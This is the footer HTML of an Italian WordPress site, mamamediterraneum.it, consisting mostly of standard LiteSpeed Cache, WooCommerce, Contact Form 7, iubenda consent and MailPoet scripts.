© Copyright 2013 - <script type="litespeed/javascript">document.write(new Date().getFullYear())</script> | Tutti i diritti riservati   |   By <a href='https://arsdue.com' target='_blank' >Ars2</a> | <a href='https://mamamediterraneum.it/cookie-policy/' >Cookie policy</a> | <a href='https://mamamediterraneum.it/privacy-policy/' >Privacy policy</a></div></div><div class="fusion-social-links-footer"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/mamamediterraneum" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/mamamediterraneum" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div></div></div></footer></div></div></div>
<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a><div class="avada-footer-scripts"> <script type="litespeed/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!1;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">(function(body){'use strict';body.className=body.className.replace(/\btribe-no-js\b/,'tribe-js')})(document.body)</script> <script type="litespeed/javascript">var tribe_l10n_datatables={"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesMin":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}}</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/mamamediterraneum.it\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="iubenda-forms-js-extra" type="litespeed/javascript">var iubFormParams={"wpcf7":{"14543":{"form":{"map":{"subject":{"email":"your-email","first_name":"info-corso","last_name":"nomelezionecorso","full_name":"nomeecognome"},"preferences":{"privacy":"privacy-39"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13426":{"form":{"map":{"subject":{"email":"your-email","first_name":"your-name"},"preferences":{"consenso privacy":"privacy-39","lezione":"lezione-corso"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13388":{"form":{"map":{"subject":{"email":"your-email","full_name":"your-name"},"preferences":{"privacy":"privacy-39","contatto da":"contatto-da"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13386":{"form":{"map":{"subject":{"email":"your-email","full_name":"your-name"},"preferences":{"privacy":"privacy-39","contatto da":"contatto-da"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13338":{"form":{"map":{"subject":{"email":"your-email","full_name":"your-name"},"preferences":{"privacy":"privacy-39","contatto da":"contatto-da"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"4036":{"form":{"map":{"subject":{"email":"your-email","first_name":"messaggio-da","last_name":"Nomeecognomedichiricevelacartainregalo","full_name":"your-name"},"preferences":{"privacy":"privacy-39"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}}},"woocommerce":{"":{"form":{"map":{"subject":{"email":"billing_email","first_name":"billing_first_name","last_name":"billing_last_name"},"preferences":{"consenso privacy":"terms"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}}}}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://mamamediterraneum.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="//cdn.iubenda.com/cons/iubenda_cons.js?ver=3.12.5" id="iubenda-cons-cdn-js"></script> <script id="iubenda-cons-js-extra" type="litespeed/javascript">var iubConsParams={"api_key":"PoMIpUTH76HyRc9lZ3UJBs5ziyl8VbH8","log_level":"error","logger":"console","send_from_local_storage_at_load":"true"}</script> <script id="mailpoet_public-js-extra" type="litespeed/javascript">var MailPoetForm={"ajax_url":"https://mamamediterraneum.it/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"Si \u00e8 verificato un errore nell\\'elaborazione della richiesta, riprova pi\u00f9 tardi."}</script> <script type="litespeed/javascript">_iub.cons_instructions.push(["load",{submitElement:document.getElementById("cf7_submit"),form:{selector:document.getElementById("cf7_form"),map:{subject:{numerodiposti:"numerodiposti",first_name:"your-name",email:"your-email",cellulare:"cellulare",coupon1:"coupon1",coupon2:"coupon2"},preferences:{generic:"generic",newsletter:"newsletter"}}},consent:{legal_notices:[{identifier:"acceptance privacy-39",}],}}])</script> </div><section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
<a href="#" id="toTop" class="fusion-top-top-link">
<span id="awb-to-top-label" class="screen-reader-text">Torna in cima</span></a></section> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-content/litespeed/js/883d45b3774045483c2ace66fbf2872f.js?ver=068c3"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 06:36:17 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-18 06:36:17 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/7c67e34536f924c012fc6e8c3261fcb7.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/8ae20985463e440e3c477a7770f293e2.css -->